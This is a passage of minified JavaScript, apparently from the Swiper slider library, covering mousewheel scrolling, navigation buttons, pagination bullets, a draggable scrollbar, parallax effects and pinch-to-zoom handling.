s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),n.params.freeMode){const e={time:N.now(),delta:Math.abs(s),direction:Math.sign(s)},{lastEventBeforeSnap:r}=n.mousewheel,a=r&&e.time<r.time+500&&e.delta<=r.delta&&e.direction===r.direction;if(!a){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let r=n.getTranslate()+s*i.sensitivity;const o=n.isBeginning,l=n.isEnd;if(r>=n.minTranslate()&&(r=n.minTranslate()),r<=n.maxTranslate()&&(r=n.maxTranslate()),n.setTransition(0),n.setTranslate(r),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!o&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const i=t.length?t[t.length-1]:void 0,r=t[0];if(t.push(e),i&&(e.delta>i.delta||e.direction!==i.direction))t.splice(0);else if(t.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const i=s>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=N.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,i)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=N.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(a||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),r===n.minTranslate()||r===n.maxTranslate())return!0}}else{const t={time:N.now(),delta:Math.abs(s),direction:Math.sign(s),raw:e},i=n.mousewheel.recentWheelEvents;i.length>=2&&i.shift();const r=i.length?i[i.length-1]:void 0;if(i.push(t),r?(t.direction!==r.direction||t.delta>r.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&N.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new P.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=ge.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=I(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=ge.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=I(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const xe={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:i}=e.navigation;i&&i.length>0&&(e.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,i;t.nextEl&&(n=I(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(i=I(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&i.length>1&&1===e.$el.find(t.prevEl).length&&(i=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),i&&i.length>0&&i.on("click",e.navigation.onPrevClick),N.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:i,prevEl:i&&i[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const be={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let s;const a=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(s=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),s>i-1-2*e.loopedSlides&&(s-=i-2*e.loopedSlides),s>a-1&&(s-=a),s<0&&"bullets"!==e.params.paginationType&&(s=a+s)):s=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const i=e.pagination.bullets;let a,o,l;if(n.dynamicBullets&&(e.pagination.bulletSize=i.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=s-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=s-e.pagination.dynamicBulletIndex,o=a+(Math.min(i.length,n.dynamicMainBullets)-1),l=(o+a)/2),i.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),r.length>1)i.each((e,t)=>{const i=I(t),r=i.index();r===s&&i.addClass(n.bulletActiveClass),n.dynamicBullets&&(r>=a&&r<=o&&i.addClass(n.bulletActiveClass+"-main"),r===a&&i.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),r===o&&i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=i.eq(s),r=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=i.eq(a),s=i.eq(o);for(let e=a;e<=o;e+=1)i.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(r>=i.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)i.eq(i.length-e).addClass(n.bulletActiveClass+"-main");i.eq(i.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),s.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),s.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),s=(e.pagination.bulletSize*r-e.pagination.bulletSize)/2-l*e.pagination.bulletSize,a=t?"right":"left";i.css(e.isHorizontal()?a:"top",s+"px")}}if("fraction"===n.type&&(r.find("."+n.currentClass).text(n.formatFractionCurrent(s+1)),r.find("."+n.totalClass).text(n.formatFractionTotal(a))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const i=(s+1)/a;let o=1,l=1;"horizontal"===t?o=i:l=i,r.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(r.html(n.renderCustom(e,s+1,a)),e.emit("paginationRender",e,r[0])):e.emit("paginationUpdate",e,r[0]),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el;let r="";if("bullets"===t.type){const s=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<s;n+=1)t.renderBullet?r+=t.renderBullet.call(e,n,t.bulletClass):r+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;i.html(r),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,i.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=I(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=I(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),N.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const we={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:i}=e,{dragSize:r,trackSize:s,$dragEl:a,$el:o}=t,l=e.params.scrollbar;let c=r,d=(s-r)*i;n?(d=-d,d>0?(c=r-d,d=0):-d+r>s&&(c=s+d)):d<0?(c=r+d,d=0):d+r>s&&(c=s-d),e.isHorizontal()?(a.transform(`translate3d(${d}px, 0, 0)`),a[0].style.width=c+"px"):(a.transform(`translate3d(0px, ${d}px, 0)`),a[0].style.height=c+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{o[0].style.opacity=0,o.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:i}=t;n[0].style.width="",n[0].style.height="";const r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=e.size/e.virtualSize,a=s*(r/e.size);let o;o="auto"===e.params.scrollbar.dragSize?r*s:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=o+"px":n[0].style.height=o+"px",i[0].style.display=s>=1?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),N.extend(t,{trackSize:r,divider:s,moveDivider:a,dragSize:o}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:i,dragSize:r,trackSize:s,dragStartPos:a}=t;let o;o=(t.getPointerPosition(e)-i.offset()[this.isHorizontal()?"left":"top"]-(null!==a?a:r/2))/(s-r),o=Math.max(Math.min(o,1),0),n&&(o=1-o);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*o;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:i,$wrapperEl:r}=t,{$el:s,$dragEl:a}=i;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===a[0]||e.target===a?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),a.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),n.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:i,$dragEl:r}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:i,$wrapperEl:r}=t,{$el:s}=i;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),r.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=N.nextTick(()=>{s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:i,params:r}=e,s=t.$el[0],a=!(!H.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},o=!(!H.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};H.touch?(s.addEventListener(n.start,e.scrollbar.onDragStart,a),s.addEventListener(n.move,e.scrollbar.onDragMove,a),s.addEventListener(n.end,e.scrollbar.onDragEnd,o)):(s.addEventListener(i.start,e.scrollbar.onDragStart,a),L.addEventListener(i.move,e.scrollbar.onDragMove,a),L.addEventListener(i.end,e.scrollbar.onDragEnd,o))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:i,params:r}=e,s=t.$el[0],a=!(!H.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},o=!(!H.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};H.touch?(s.removeEventListener(n.start,e.scrollbar.onDragStart,a),s.removeEventListener(n.move,e.scrollbar.onDragMove,a),s.removeEventListener(n.end,e.scrollbar.onDragEnd,o)):(s.removeEventListener(i.start,e.scrollbar.onDragStart,a),L.removeEventListener(i.move,e.scrollbar.onDragMove,a),L.removeEventListener(i.end,e.scrollbar.onDragEnd,o))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,i=e.params.scrollbar;let r=I(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&r.length>1&&1===n.find(i.el).length&&(r=n.find(i.el));let s=r.find("."+e.params.scrollbar.dragClass);0===s.length&&(s=I(`<div class="${e.params.scrollbar.dragClass}"></div>`),r.append(s)),N.extend(t,{$el:r,el:r[0],$dragEl:s,dragEl:s[0]}),i.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Ce={setTransform(e,t){const{rtl:n}=this,i=I(e),r=n?-1:1,s=i.attr("data-swiper-parallax")||"0";let a=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y");const l=i.attr("data-swiper-parallax-scale"),c=i.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*t*r+"%":a*t*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*t+"%":o*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));i[0].style.opacity=e}if(null==l)i.transform(`translate3d(${a}, ${o}, 0px)`);else{const e=l-(l-1)*(1-Math.abs(t));i.transform(`translate3d(${a}, ${o}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:i,snapGrid:r}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)}),n.each((t,n)=>{let s=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(t/2)-i*(r.length-1)),s=Math.min(Math.max(s,-1),1),I(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,s)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const i=I(n);let r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}};const Se={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt((i-t)**2+(r-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,i=t.zoom,{gesture:r}=i;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!H.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,r.scaleStart=Se.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=I(e.target).closest("."+t.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=t.slides.eq(t.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),t.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:i}=n;if(!H.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=Se.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=H.gestures?e.scale*n.currentScale:i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+(n.scale-i.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),i.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:i}=n;if(!H.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!U.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:i}=t;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(U.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:i,image:r,velocity:s}=n;if(!i.$imageEl||0===i.$imageEl.length)return;if(t.allowClick=!1,!r.isTouched||!i.$slideEl)return;r.isMoved||(r.width=i.$imageEl[0].offsetWidth,r.height=i.$imageEl[0].offsetHeight,r.startX=N.getTranslate(i.$imageWrapEl[0],"x")||0,r.startY=N.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(r.startX=-r.startX,r.startY=-r.startY));const a=r.width*n.scale,o=r.height*n.scale;if(!(a<i.slideWidth&&o<i.slideHeight)){if(r.minX=Math.min(i.slideWidth/2-a/2,0),r.maxX=-r.minX,r.minY=Math.min(i.slideHeight/2-o/2,0),r.maxY=-r.minY,r.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!r.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(r.minX)===Math.floor(r.startX)&&r.touchesCurrent.x<r.touchesStart.x||Math.floor(r.maxX)===Math.floor(r.startX)&&r.touchesCurrent.x>r.touchesStart.x))return void(r.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(r.minY)===Math.floor(r.startY)&&r.touchesCurrent.y<r.touchesStart.y||Math.floor(r.maxY)===Math.floor(r.startY)&&r.touchesCurrent.y>r.touchesStart.y))return void(r.isTouched=!1)}e.preventDefault(),e.stopPropagation(),r.isMoved=!0,r.currentX=r.touchesCurrent.x-r.touchesStart.x+r.startX,r.currentY=r.touchesCurrent.y-r.touchesStart.y+r.startY,r.currentX<r.minX&&(r.currentX=r.minX+1-(r.minX-r.currentX+1)**.8),r.currentX>r.maxX&&(r.currentX=r.maxX-1+(r.currentX-r.maxX+1)**.8),r.currentY<r.minY&&(r.currentY=r.minY+1-(r.minY-r.currentY+1)**.8),r.currentY>r.maxY&&(r.currentY=r.maxY-1+(r.currentY-r.maxY+1)**.8),s.prevPositionX||(s.prevPositionX=r.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=r.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(r.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(r.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(r.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(r.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=r.touchesCurrent.x,s.prevPositionY=r.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform(`translate3d(${r.currentX}px, ${r.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:i}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let r=300,s=300;const a=i.x*r,o=n.currentX+a,l=i.y*s,c=n.currentY+l;0!==i.x&&(r=Math.abs((o-n.currentX)/i.x)),0!==i.y&&(s=Math.abs((c-n.currentY)/i.y));const d=Math.max(r,s);n.currentX=o,n.currentY=c;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(d).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,i=t.params.zoom,{gesture:r,image:s}=n;if(r.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?r.$slideEl=t.$wrapperEl.children("."+t.params.slideActiveClass):r.$slideEl=t.slides.eq(t.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass)),!r.$imageEl||0===r.$imageEl.length)return;let a,o,l,c,d,u,p,h,f,m,v,y,g,x,b,w,C,S;r.$slideEl.addClass(""+i.zoomedSlideClass),void 0===s.touchesStart.x&&e?(a="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,o="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(a=s.touchesStart.x,o=s.touchesStart.y),n.scale=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,n.currentScale=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,e?(C=r.$slideEl[0].offsetWidth,S=r.$slideEl[0].offsetHeight,l=r.$slideEl.offset().left,c=r.$slideEl.offset().top,d=l+C/2-a,u=c+S/2-o,f=r.$imageEl[0].offsetWidth,m=r.$imageEl[0].offsetHeight,v=f*n.scale,y=m*n.scale,g=Math.min(C/2-v/2,0),x=Math.min(S/2-y/2,0),b=-g,w=-x,p=d*n.scale,h=u*n.scale,p<g&&(p=g),p>b&&(p=b),h<x&&(h=x),h>w&&(h=w)):(p=0,h=0),r.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),r.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:i}=t;i.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?i.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):i.$slideEl=e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+n.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+n.zoomedSlideClass),i.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!H.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},i=!H.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;H.gestures?(e.$wrapperEl.on("gesturestart",r,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",r,t.onGestureChange,n),e.$wrapperEl.on("gestureend",r,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,r,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,r,t.onGestureChange,i),e.$wrapperEl.on(e.touchEvents.end,r,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,r,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,i)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!H.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},i=!H.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;H.gestures?(e.$wrapperEl.off("gesturestart",r,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",r,t.onGestureChange,n),e.$wrapperEl.off("gestureend",r,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,r,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,r,t.onGestureChange,i),e.$wrapperEl.off(e.touchEvents.end,r,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,r,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,i)}};const Te={loadInSlide(e,t=!0){const n=this,i=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const r=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let 